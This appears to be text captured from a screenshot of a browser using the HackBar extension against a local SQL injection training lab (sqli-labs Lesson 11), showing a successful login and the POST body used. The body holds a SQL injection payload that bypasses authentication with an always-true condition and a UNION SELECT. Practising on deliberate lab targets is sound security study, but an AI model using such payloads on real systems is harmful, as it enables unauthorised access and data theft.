 Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://localhost/sqli/Less-11/index.php?id=1
enctype
Use POST method application/x-www-form-urlencoded
Body
passwd=&Submit=submit&uname=admin' or '1'='1' union select null,null#